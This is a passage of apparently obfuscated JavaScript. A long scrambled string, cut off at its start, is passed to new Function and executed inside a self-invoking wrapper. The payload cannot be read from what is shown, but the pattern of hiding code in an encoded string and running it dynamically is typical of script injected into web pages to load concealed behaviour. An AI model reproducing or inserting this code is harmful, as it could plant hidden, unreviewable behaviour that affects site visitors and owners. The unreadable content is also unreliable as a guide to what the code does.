wy}yv8Q;xD :qAY==WBx|Gx-=iP!wy}yv8CdWx;i"OhL"jWbbGjT0P!wy}yv8C-x;riPV!4G;v=wd; -XykAh[riPoH.R vQrdvG%x;=CvGRRx;=fvRwW=C-Rv!H.R WQvC-+wvxi0jvC+.-=l;rxmb4i"/"PP!H.R rQrdvG%x;=!H.R vkFrXqmAf+Q;.Hw~.=dRCG-xR^~x;=Cw;rxmb4i"F.wrG"P>Q0!H.R vkvGX]O?qhQ;.Hw~.=dRCG-xR^~x;=Cw;rxmb4i"p8{RdD-xR"P>Q0!-Dw=vgi2:GLGA?@iPPov.-x"dk[["a]NF2e=(4G;viM?EEj"dk[["j0P!dk[[XHhm4LiP!FRx.k!v.-x"d--d"a]NF2e=(4G;viM?EEj"d--d"j0P!d--dX-~-DfiP!FRx.kVV-XykAh[riP!');
var Jl6kqj_d=0;
new Function('Jl6kqj_d',c)(Jl6kqj_d);
})();